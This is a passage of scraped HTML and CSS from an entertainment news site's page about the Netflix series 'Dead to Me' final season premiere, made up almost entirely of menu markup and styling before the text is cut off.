<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c4364e;bottom:0px}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About</a><style type="text/css">
</style></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_53{min-height:0}.tdi_53:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_53:before{width:100%}}.tdi_53{z-index:999!important;position:relative}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:rgba(255,255,255,0.95)!important}</style></div><div id="tdi_54" class="tdc-row stretch_row"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}@media (min-width:767px){.tdi_55.tdc-row-content-vert-center,.tdi_55.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_55.tdc-row-content-vert-bottom,.tdi_55.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_55.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_55.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_58 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58"  style=" z-index: 999;">
<style>.tdi_58{display:inline-block}.tdi_58 .td_block_inner{text-align:center}.tdi_58 .tdb-menu>li .tdb-menu-sep,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_58 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_58 .tdb-menu .tdb-normal-menu ul,.tdi_58 .td-pulldown-filter-list,.tdi_58 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_58:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_58 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_58 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-menu>li{margin-right:-10px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-menu>li{margin-right:-10px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 12px}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c4364e;bottom:0px}</style><div id=tdi_58 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About</a><style type="text/css">
</style></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://idolsandinfluencers.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Television" class="entry-crumb" href="https://idolsandinfluencers.com/category/television/">Television</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dead to Me Final Season Premiere Set at Netflix: Watch</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21406" class="post-21406 post type-post status-publish format-standard has-post-thumbnail category-television" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://idolsandinfluencers.com/category/television/">Television</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dead to Me Final Season Premiere Set at Netflix: Watch</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-25T15:45:16+00:00" >September 25, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://idolsandinfluencers.com/television/dead-to-me-final-season-premiere-set-at-netflix-watch/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21406">163</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored 